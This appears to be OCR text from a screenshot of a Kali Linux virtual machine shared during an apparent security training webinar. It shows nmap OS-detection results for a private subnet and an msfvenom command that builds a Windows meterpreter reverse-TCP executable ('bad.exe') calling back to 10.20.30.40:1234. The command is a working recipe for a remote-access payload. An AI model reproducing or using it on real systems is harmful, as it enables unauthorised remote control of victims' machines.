 Podgląd
VirtualBox Machine
16 gru 10:24
Kali-Linux-2020.2-vbox-amd64 [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
[MITRE ATT&CK® - Moz...
root@kali: ~
root@kali: /opt/HERCUL...
04:21 AM
root@kali: ~
File Actions Edit View Help
139/tcp closed netbios-ssn
Too many fingerprints match this host to give specific OS details
Network Distance: 1 hop
Nmap scan report for 192.168.77.40
Host is up (0.000060s latency).
PORT STATE SERVICE
139/tcp closed netbios-ssn
Too many fingerprints match this host to give specific OS details
Network Distance: 0 hops
OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 256 IP addresses (8 hosts up) scanned in 11.56 seconds
(root💀kali)-[~]
#
(root💀kali)-[~]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.20.30.40 LPORT=1234 -f exe -o bad.ex
e
Aplikacja event.webinarjam.com udostępnia Twój ekran.
Zatrzymaj udostępnianie
Ukryj
Prawy Ctrl